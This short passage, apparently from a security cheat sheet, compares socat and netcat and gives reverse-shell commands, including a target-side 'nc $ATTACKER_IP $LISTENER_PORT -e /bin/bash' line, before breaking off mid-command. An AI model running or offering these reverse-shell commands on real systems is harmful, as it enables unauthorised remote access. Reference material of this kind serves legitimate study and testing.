 socat :: Cardboard Iguana
Security
socat: The anything-to-anything connector! socat
vs. netcat socat ▯ netcat command equivalencies: #
Reverse shell (attacker) # nc -lnp $LISTENER_PORT
socat TCP-LISTEN:$LISTENER_PORT - # Reverse
shell (target) # nc $ATTACKER_IP $LISTENER_PORT -
e /bin/bash socat TCP:$ATTACKER_IP: